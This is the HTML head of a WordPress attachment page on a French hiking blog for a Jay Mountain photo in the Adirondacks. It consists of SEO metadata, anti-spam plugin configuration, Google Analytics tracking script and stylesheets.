

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/new-york/jay-mountain/attachment/cestnotremonde-jaymountain-20/
body_size: 77770
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a85ea0bb7c","_rest_nonce":"0a719310c3","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a85ea0bb7c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/39074447877ac1ec34aa17f6e2bc1d35.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"75021369dddbbbadadfb3102b05ace78","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jay Mountain, un point de vue unique sur les Adirondack - C’est Notre Monde - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jay Mountain, un point de vue unique sur les Adirondack - C’est Notre Monde - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/attachment/cestnotremonde-jaymountain-20" />
	<meta property="og:image:width" content="662" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg","name":"Jay Mountain, un point de vue unique sur les Adirondack - C’est Notre Monde - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg","datePublished":"2019-02-25T18:20:30+00:00","dateModified":"2019-02-25T18:24:30+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg","width":662,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"New York","item":"https://www.cnotremonde.com/category/randonnees/new-york/"},{"@type":"ListItem","position":4,"name":"Mont Jay","item":"https://www.cnotremonde.com/randonnees/new-york/jay-mountain/"},{"@type":"ListItem","position":5,"name":"Jay Mountain, un point de vue unique sur les Adirondack &#8211; C’est Notre Monde"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Jay Mountain, un point de vue unique sur les Adirondack  &#8211; C’est Notre Monde Flux des commentaires" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/attachment/cestnotremonde-jaymountain-20/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fjay-mountain%2Fattachment%2Fcestnotremonde-jaymountain-20%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fjay-mountain%2Fattachment%2Fcestnotremonde-jaymountain-20%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/new-york\/jay-mountain\/attachment\/cestnotremonde-jaymountain-20\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
